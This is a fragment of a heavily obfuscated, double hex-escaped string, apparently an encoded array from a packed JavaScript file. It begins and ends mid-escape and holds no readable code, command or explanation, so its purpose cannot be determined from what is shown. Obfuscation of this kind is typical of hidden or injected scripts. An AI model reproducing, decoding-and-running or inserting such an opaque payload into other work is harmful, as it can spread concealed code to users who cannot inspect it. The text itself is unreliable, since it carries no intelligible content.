5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x